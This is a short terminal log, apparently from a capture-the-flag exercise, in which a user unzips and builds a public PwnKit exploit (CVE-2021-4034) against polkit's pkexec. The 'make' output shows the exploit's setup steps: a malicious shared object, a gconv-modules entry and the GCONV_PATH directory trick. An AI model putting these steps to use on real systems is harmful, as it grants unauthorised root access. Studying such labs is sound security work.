 ./cve-2021-4034
magellan@venus ~/CVE-2021-4034-main (0.025s)
ls
cve-2021-4034 cve-2021-4034.c cve-2021-4034.sh dry-run gconv-modules 'GCONV_PATH=.' LICENSE Makefile pwnkit.c pwnkit.so README.md
magellan@venus ~/CVE-2021-4034-main (0.125s)
make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
magellan@venus ~/CVE-2021-4034-main (0.044s)
ls
cve-2021-4034.c cve-2021-4034.sh dry-run LICENSE Makefile pwnkit.c README.md
magellan@venus ~ (0.025s)
cd CVE-2021-4034-main/
magellan@venus ~ (0.04s)
ls
CVE-2021-4034-main CVE-2021-4034-main.zip exp.c user_flag.txt venus_monitor_proj
magellan@venus ~ (0.03s)
unzip CVE-2021-4034-main.zip
Archive:  CVE-2021-4034-main.zip
55d60e381ef90463ed35f47af44bf7e2fbc150d4
creating: CVE-2021-4034-main/
inflating: CVE-2021-4034-main/.gitignore
inflating: CVE-2021-4034-main/LICENSE
inflating: CVE-2021-4034-main/Makefile
inflating: CVE-2021-4034-main/README.md
inflating: CVE-2021-4034-main/cve-2021-4034.c
inflating: CVE-2021-4034-main/cve-2021-4034.sh
creating: CVE-2021-4034-main/dry-run/
inflating: CVE-2021-4034-main/dry-run/Makefile